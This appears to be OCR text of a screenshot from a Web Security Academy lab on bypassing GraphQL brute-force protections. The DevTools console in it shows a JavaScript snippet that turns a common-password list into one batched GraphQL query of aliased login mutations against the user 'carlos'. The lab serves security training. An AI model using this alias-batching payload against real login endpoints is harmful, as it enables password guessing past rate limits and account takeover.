 Bypassing GraphQL brute force
https://0a0f00300306d50b848668660038000b.web-security-academy.net
Web Security
Academy
Bypassing GraphQL brute force
protections
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
BLOG
9:57
Elements Console Sources Network Performance Memory Application 2
top Filter Default levels No Issues
ss
Uncaught ReferenceError: ss is not defined VM30:1
at <anonymous>:1:1
cls
Uncaught ReferenceError: cls is not defined VM43:1
at <anonymous>:1:1
clear
ƒ clear() { [native code] }
Warning: Don’t paste code into the DevTools Console that you don’t understand or haven’t reviewed
yourself. This could allow attackers to steal your identity or take control of your computer. Please type
‘allow pasting’ below and press Enter to allow pasting.
allow pasting
copy(`123456,password,12345678,qwerty,123456789,12345,1234,111111,1234567,dragon,123123,baseball,abc123,fo
otball,monkey,letmein,shadow,master,666666,qwertyuiop,123321,mustang,1234567890,michael,654321,superman,1q
az2wsx,7777777,121212,000000,qazwsx,123qwe,killer,trustno1,jordan,jennifer,zxcvbnm,asdfgh,hunter,buster,so
ccer,harley,batman,andrew,tigger,sunshine,iloveyou,2000,charlie,robert,thomas,hockey,ranger,daniel,starwar
s,klaster,112233,george,computer,michelle,jessica,pepper,1111,zxcvbn,555555,11111111,131313,freedom,777777
,pass,maggie,159753,aaaaaa,ginger,princess,joshua,cheese,amanda,summer,love,ashley,nicole,chelsea,biteme,m
atthew,access,yankees,987654321,dallas,austin,thunder,taylor,matrix,mobilemail,mom,monitor,monitoring,mont
ana,moon,moscow`.split(',').map((element,index)=>`
bruteforce$index:login(input:{password: "$password", username: "carlos"}) {
token
success
}
`.replaceAll('$index',index).replaceAll('$password',element)).join('\n'));console.log("The query has been
copied to your clipboard.");
The query has been copied to your clipboard. VM96:6
undefined
24°C
Clear
Search
M365
ENG
IN
22:12
06/03/2026